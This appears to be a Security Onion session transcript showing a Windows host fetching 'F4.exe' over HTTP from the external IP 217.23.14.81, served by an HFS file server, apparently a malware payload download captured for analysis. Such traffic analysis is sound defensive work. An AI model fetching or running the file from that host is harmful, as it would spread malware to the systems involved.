 seconion-import-1_482
File
Sensor Name: seconion-import-1
Timestamp: 2019-03-19 01:49:46
Connection ID: .seconion-import-1_482
Src IP: 10.0.90.215
Dst IP: 217.23.14.81
Src Port: 49206
Dst Port: 80
OS Fingerprint: 10.0.90.215:49206 - Windows XP/2000 (RFC1323+, w+, tstamp-) [GENERIC]
OS Fingerprint: Signature: [8192:128:1:52:M1460,N,W8,N,N,S:.:Windows:?]
OS Fingerprint: -> 217.23.14.81:80 (distance 0, link: ethernet/modem)
SRC: GET /f4.exe HTTP/1.1
SRC: Accept: */*
SRC: Accept-Encoding: gzip, deflate
SRC: User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E)
SRC: Host: 217.23.14.81
SRC: Connection: Keep-Alive
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Content-Type: application/octet-stream
DST: Content-Length: 176128
DST: Accept-Ranges: bytes
DST: Server: HFS 2.3k
DST: Set-Cookie: HFS_SID_=0.139764329651371; path=/; HttpOnly
DST: ETag: D2D70592BF66987BBEB7FF1A8D0DBD39
DST: Last-Modified: Mon, 18 Mar 2019 16:39:17 GMT
DST: Content-Disposition: attachment; filename="F4.exe";